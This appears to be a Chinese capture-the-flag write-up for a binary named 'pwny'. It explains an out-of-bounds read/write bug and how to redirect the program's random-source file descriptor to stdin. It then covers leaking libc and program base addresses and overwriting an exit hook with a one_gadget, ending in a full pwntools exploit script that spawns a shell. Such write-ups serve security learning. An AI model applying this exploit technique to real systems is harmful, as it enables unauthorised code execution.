标签:gadget active int 标识 com rgb image 获得 图片
checksec发现保护全开,程序扔入IDA
发现程序支持两个功能,读和写

读入部分:

其中0x202860为一个文件标识符,对应的是/dev/urandom,获取的是随机数,程序输出0x202060 + 8 * v1 处的数据

写入部分:

允许输入一个v2,程序在0x202060 + 8 * v2处写入一个字长的随机数
发现读写操作均存在数组越界
首先将0x202860处文件标识符置为0,使得程序可以获取用户输入的数据
方法是通过写操作,在0x202860处写入两次,第一次会在0x202860处写入一个字长的随机数,绝大多数情况下0x202860处是一个不为0~3的数,这样第二次写操作时,程序从0x202860处的文件标识符获得的数据为0,则会在0x202860处写入一个字长的0x00,此时0x202860即为0,对应标准输入
之后便可以进行任意位置读写
通过读操作可以获得got表(这里选用的是puts的got)从而泄露libc地址,在0x202008处可以泄露程序基地址
之后利用exit_hook,在_rtld_lock_unlock_recursive处写入one_gadgets,从而获得shell
exp如下:
from pwn import *


#io = gdb.debug(‘./pwny‘, ‘b *$rebase(0x850)‘)

io = process(‘./pwny‘)

#io = connect(‘139.9.133.151‘, 21857)

elf = ELF(‘./pwny‘)

libc = elf.libc

one_gadget1 = 0x4f3d5

one_gadget2 = 0x4f432

one_gadget3 = 0x10a41c


io.recvuntil(‘Your choice: ‘)

io.sendline(‘2‘)

io.recvuntil(‘Index: ‘)

io.sendline(‘256‘)


io.recvuntil(‘Your choice: ‘)

io.sendline(‘2‘)

io.recvuntil(‘Index: ‘)

io.sendline(‘256‘)


io.recvuntil(‘Your choice: ‘)

io.sendline(‘1‘)

io.recvuntil(‘Index: ‘)

io.send(b‘\xe7‘+ b‘\xff‘*7)

io.recvuntil(‘Result: ‘)

puts_got = int(io.recv(12), 16)

info("puts_got:" + hex(puts_got))

libc_base = puts_got - libc.symbols[‘puts‘]

info("libc_base:" + hex(libc_base))


io.recvuntil(‘Your choice: ‘)

io.sendline(‘1‘)

io.recvuntil(‘Index: ‘)

io.send(b‘\xf5‘+ b‘\xff‘*7)

io.recvuntil(‘Result: ‘)

pro_offset = int(io.recv(12), 16)

elf_base = pro_offset - 0x202008

info("elf_base:" + hex(elf_base))

off_base = elf_base + 0x202060


io.recvuntil(‘Your choice: ‘)

io.sendline(‘2‘)

io.recvuntil(‘Index: ‘)

io.sendline(str((libc_base + 0x61b060 + 3848 - off_base) // 8))

io.send(p64(libc_base + one_gadget2))


io.recvuntil(‘Your choice: ‘)

io.sendline(‘3‘)


io.interactive()
标签:gadget active int 标识 com rgb image 获得 图片
原文地址:https://www.cnblogs.com/hktk1643/p/14774444.html